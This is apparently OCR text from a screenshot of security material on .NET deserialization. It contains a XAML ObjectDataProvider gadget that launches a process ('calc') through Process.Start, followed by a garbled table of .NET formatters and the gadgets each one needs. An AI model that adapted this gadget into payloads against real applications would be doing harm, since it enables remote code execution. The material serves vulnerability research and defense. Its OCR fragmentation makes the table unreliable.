
xmlns:Diag="clr-
namespace:System.Diagnostics;assembly=s
ystem">
<ObjectDataProvider x:Key="LaunchCalc“
ObjectType="{x:Type Diag:Process}"
MethodName="Start">
<ObjectDataProvider.MethodParameters>
<System:String>calc</System:String>
</ObjectDataProvider.MethodParameters>
</ObjectDataProvider> </ResourceDictionary>
.NET Native Formatters Name Format
Additional requirements Comments
BinaryFormatter Binary
No ISerializable gadgets NetDataContractSerializer
XML No ISerializable gadgets SoapFormatter SOAP
XML No ISerializable gadgets DataContractSerializer
XML Control of expected Type or knownTypes or
weak DataContractResolver Setters gadgets Some
ISerializable gadgets XmlSerializer XML Control of
expected Type Quite limited; does not work with